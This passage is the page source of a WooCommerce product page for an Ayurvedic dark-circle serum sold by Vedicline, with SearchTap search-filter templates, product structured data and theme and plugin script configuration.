                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vedicline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Skin Care","@id":"https:\/\/vedicline.com\/product-category\/skin-care\/"}},{"@type":"ListItem","position":3,"item":{"name":"Skin Care Concern","@id":"https:\/\/vedicline.com\/product-category\/skin-care\/skin-care-concern\/"}},{"@type":"ListItem","position":4,"item":{"name":"Dark Circles","@id":"https:\/\/vedicline.com\/product-category\/skin-care\/skin-care-concern\/dark-circles\/"}},{"@type":"ListItem","position":5,"item":{"name":"E2 Serum &amp;#8211; Serum for Dark Circles","@id":"https:\/\/vedicline.com\/product\/e2-serum\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vedicline.com\/product\/e2-serum\/#product","name":"E2 Serum - Serum for Dark Circles","url":"https:\/\/vedicline.com\/product\/e2-serum\/","description":"Product inclusive of all taxes\r\n\r\nNet quantity of the product-10 ml\r\nReady to recharge your gaze?Let E2 Serum for Dark Circles be your secret to looking well-rested, even when you\u2019re not.Because bright eyes aren\u2019t just a goal they\u2019re a mood.\r\n&amp;nbsp;","image":"https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/E2-Serum-10ml.jpg","sku":5990,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"200.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"},{"@type":"UnitPriceSpecification","price":"160.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vedicline.com\/product\/e2-serum\/","seller":{"@type":"Organization","name":"Vedicline","url":"https:\/\/vedicline.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"bc95ee3638","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, 